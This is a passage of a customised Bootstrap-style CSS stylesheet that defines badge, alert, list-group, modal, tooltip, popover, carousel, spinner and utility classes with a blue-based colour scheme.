  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(234, 159, 46, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #CE3E0E; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #9e300b; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.5); }

.badge-light {
  color: #212529;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #212529;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #343a40; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #1d2124; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #42a2ce;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #22546b;
  background-color: #d9ecf5;
  border-color: #cae5f1; }
  .alert-primary hr {
    border-top-color: #b6dbec; }
  .alert-primary .alert-link {
    color: #163644; }

.alert-secondary {
  color: #59747f;
  background-color: #eef9fd;
  border-color: #e7f6fc; }
  .alert-secondary hr {
    border-top-color: #d0eef9; }
  .alert-secondary .alert-link {
    color: #445961; }

.alert-success {
  color: #314e19;
  background-color: #dfead6;
  border-color: #d2e2c5; }
  .alert-success hr {
    border-top-color: #c5dab4; }
  .alert-success .alert-link {
    color: #19270d; }

.alert-info {
  color: #134f55;
  background-color: #d3eaed;
  border-color: #c2e2e5; }
  .alert-info hr {
    border-top-color: #b0dadd; }
  .alert-info .alert-link {
    color: #0a282b; }

.alert-warning {
  color: #7a5318;
  background-color: #fbecd5;
  border-color: #f9e4c4; }
  .alert-warning hr {
    border-top-color: #f7d9ad; }
  .alert-warning .alert-link {
    color: #4f3610; }

.alert-danger {
  color: #6b2007;
  background-color: #f5d8cf;
  border-color: #f1c9bc; }
  .alert-danger hr {
    border-top-color: #edb8a7; }
  .alert-danger .alert-link {
    color: #3b1204; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca; }
  .alert-dark hr {
    border-top-color: #b9bbbe; }
  .alert-dark .alert-link {
    color: #040505; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #42a2ce;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #212529;
    text-decoration: none;
    background-color: #dedede; }
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child {
      border-top-left-radius: 0.25rem;
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child {
      margin-right: 0;
      border-top-right-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #22546b;
  background-color: #cae5f1; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #22546b;
    background-color: #b6dbec; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #22546b;
    border-color: #22546b; }

.list-group-item-secondary {
  color: #59747f;
  background-color: #e7f6fc; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #59747f;
    background-color: #d0eef9; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #59747f;
    border-color: #59747f; }

.list-group-item-success {
  color: #314e19;
  background-color: #d2e2c5; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #314e19;
    background-color: #c5dab4; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #314e19;
    border-color: #314e19; }

.list-group-item-info {
  color: #134f55;
  background-color: #c2e2e5; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #134f55;
    background-color: #b0dadd; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #134f55;
    border-color: #134f55; }

.list-group-item-warning {
  color: #7a5318;
  background-color: #f9e4c4; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #7a5318;
    background-color: #f7d9ad; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #7a5318;
    border-color: #7a5318; }

.list-group-item-danger {
  color: #6b2007;
  background-color: #f1c9bc; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #6b2007;
    background-color: #edb8a7; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #6b2007;
    border-color: #6b2007; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  @media (max-width: 1200px) {
    .close {
      font-size: calc(1.275rem + 0.3vw) ; } }
  .close:hover {
    color: #000;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #027cb5;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 8px;
    height: 8px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #42a2ce !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #2e87b0 !important; }

.bg-secondary {
  background-color: #abdff5 !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #7dcef0 !important; }

.bg-success {
  background-color: #5F9630 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #476f24 !important; }

.bg-info {
  background-color: #2598A3 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #1c7179 !important; }

.bg-warning {
  background-color: #EA9F2E !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d08515 !important; }

.bg-danger {
  background-color: #CE3E0E !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #9e300b !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #dee2e6 !important; }

.border-top {
  border-top: 1px solid #dee2e6 !important; }

.border-right {
  border-right: 1px solid #dee2e6 !important; }

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important; }

.border-left {
  border-left: 1px solid #dee2e6 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #42a2ce !important; }

.border-secondary {
  border-color: #abdff5 !important; }

.border-success {
  border-color: #5F9630 !important; }

.border-info {
  border-color: #2598A3 !important; }

.border-warning {
  border-color: #EA9F2E !important; }

.border-danger {
  border-color: #CE3E0E !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #343a40 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded, .glas, .transparentglas {
  border-radius: 0.25rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
